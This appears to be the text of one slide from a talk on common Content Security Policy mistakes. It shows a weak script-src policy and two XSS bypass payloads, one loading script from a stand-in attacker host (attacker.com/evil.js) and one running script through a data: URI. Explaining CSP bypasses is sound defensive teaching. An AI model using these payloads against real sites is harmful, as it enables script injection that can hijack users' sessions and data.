 11
COMMON MISTAKES [2/4]
Trivial mistakes
script-src 'self' https: data: * ;
object-src 'none';
URL schemes or wildcard in script-src (and no 'unsafe-dynamic')
">'><script src=https://attacker.com/evil.js></script>
Bypasses
">'><script src=data:text/javascript,alert(1337)></script>
Same for URL schemes and
wildcards in object-src.
 